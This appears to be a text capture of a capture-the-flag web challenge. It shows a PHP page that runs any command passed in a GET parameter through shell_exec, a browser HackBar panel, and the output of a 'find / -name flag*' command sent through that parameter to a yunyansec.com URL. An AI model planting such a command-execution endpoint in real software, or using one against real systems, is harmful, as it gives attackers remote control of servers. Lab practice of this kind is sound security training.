 <?php
show_source(__FILE__);
error_reporting(0);
if(strlen($_GET[1])<8000){
echo shell_exec($_GET[1]);
}
?>
/flag /proc/sys/kernel/sched_domain/cpu0/domain0/flags /proc/sys/kernel/sched_domain/cpu0/domain1/flags /proc/sys/kernel/sched_domain/cpu0/domain2/flags /proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain1/flags /proc/sys/kernel/sched_domain/cpu1/domain2/flags /proc/sys/kernel/sched_domain/cpu10/domain0/flags /proc/sys/kernel/sched_domain/cpu10/domain1/flags
/proc/sys/kernel/sched_domain/cpu10/domain2/flags /proc/sys/kernel/sched_domain/cpu11/domain0/flags /proc/sys/kernel/sched_domain/cpu11/domain1/flags /proc/sys/kernel/sched_domain/cpu11/domain2/flags
/proc/sys/kernel/sched_domain/cpu12/domain0/flags /proc/sys/kernel/sched_domain/cpu12/domain1/flags /proc/sys/kernel/sched_domain/cpu12/domain2/flags /proc/sys/kernel/sched_domain/cpu13/domain0/flags
/proc/sys/kernel/sched_domain/cpu13/domain1/flags /proc/sys/kernel/sched_domain/cpu13/domain2/flags /proc/sys/kernel/sched_domain/cpu14/domain0/flags /proc/sys/kernel/sched_domain/cpu14/domain1/flags
/proc/sys/kernel/sched_domain/cpu14/domain2/flags /proc/sys/kernel/sched_domain/cpu15/domain0/flags /proc/sys/kernel/sched_domain/cpu15/domain1/flags /proc/sys/kernel/sched_domain/cpu15/domain2/flags
/proc/sys/kernel/sched_domain/cpu16/domain0/flags /proc/sys/kernel/sched_domain/cpu16/domain1/flags /proc/sys/kernel/sched_domain/cpu16/domain2/flags /proc/sys/kernel/sched_domain/cpu17/domain0/flags
/proc/sys/kernel/sched_domain/cpu17/domain1/flags /proc/sys/kernel/sched_domain/cpu17/domain2/flags /proc/sys/kernel/sched_domain/cpu18/domain0/flags /proc/sys/kernel/sched_domain/cpu18/domain1/flags
/proc/sys/kernel/sched_domain/cpu18/domain2/flags /proc/sys/kernel/sched_domain/cpu19/domain0/flags /proc/sys/kernel/sched_domain/cpu19/domain1/flags /proc/sys/kernel/sched_domain/cpu19/domain2/flags
/proc/sys/kernel/sched_domain/cpu2/domain0/flags /proc/sys/kernel/sched_domain/cpu2/domain1/flags /proc/sys/kernel/sched_domain/cpu2/domain2/flags /proc/sys/kernel/sched_domain/cpu20/domain0/flags
/proc/sys/kernel/sched_domain/cpu20/domain1/flags /proc/sys/kernel/sched_domain/cpu20/domain2/flags /proc/sys/kernel/sched_domain/cpu21/domain0/flags /proc/sys/kernel/sched_domain/cpu21/domain1/flags
/proc/sys/kernel/sched_domain/cpu21/domain2/flags /proc/sys/kernel/sched_domain/cpu22/domain0/flags /proc/sys/kernel/sched_domain/cpu22/domain1/flags /proc/sys/kernel/sched_domain/cpu22/domain2/flags
/proc/sys/kernel/sched_domain/cpu23/domain0/flags /proc/sys/kernel/sched_domain/cpu23/domain1/flags /proc/sys/kernel/sched_domain/cpu23/domain2/flags /proc/sys/kernel/sched_domain/cpu24/domain0/flags
/proc/sys/kernel/sched_domain/cpu24/domain1/flags /proc/sys/kernel/sched_domain/cpu24/domain2/flags /proc/sys/kernel/sched_domain/cpu25/domain0/flags /proc/sys/kernel/sched_domain/cpu25/domain1/flags
/proc/sys/kernel/sched_domain/cpu25/domain2/flags /proc/sys/kernel/sched_domain/cpu26/domain0/flags /proc/sys/kernel/sched_domain/cpu26/domain1/flags /proc/sys/kernel/sched_domain/cpu26/domain2/flags
/proc/sys/kernel/sched_domain/cpu27/domain0/flags /proc/sys/kernel/sched_domain/cpu27/domain1/flags /proc/sys/kernel/sched_domain/cpu27/domain2/flags /proc/sys/kernel/sched_domain/cpu28/domain0/flags
/proc/sys/kernel/sched_domain/cpu28/domain1/flags /proc/sys/kernel/sched_domain/cpu28/domain2/flags /proc/sys/kernel/sched_domain/cpu29/domain0/flags /proc/sys/kernel/sched_domain/cpu29/domain1/flags
/proc/sys/kernel/sched_domain/cpu29/domain2/flags /proc/sys/kernel/sched_domain/cpu3/domain0/flags /proc/sys/kernel/sched_domain/cpu3/domain1/flags /proc/sys/kernel/sched_domain/cpu3/domain2/flags
/proc/sys/kernel/sched_domain/cpu30/domain0/flags /proc/sys/kernel/sched_domain/cpu30/domain1/flags /proc/sys/kernel/sched_domain/cpu30/domain2/flags /proc/sys/kernel/sched_domain/cpu31/domain0/flags
/proc/sys/kernel/sched_domain/cpu31/domain1/flags /proc/sys/kernel/sched_domain/cpu31/domain2/flags /proc/sys/kernel/sched_domain/cpu32/domain0/flags /proc/sys/kernel/sched_domain/cpu32/domain1/flags
/proc/sys/kernel/sched_domain/cpu32/domain2/flags /proc/sys/kernel/sched_domain/cpu33/domain0/flags /proc/sys/kernel/sched_domain/cpu33/domain1/flags /proc/sys/kernel/sched_domain/cpu33/domain2/flags
Elements Console Sources Network Performance Memory Application Security HackBar Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://07826af3.yunyansec.com/
?1=find / -name flag*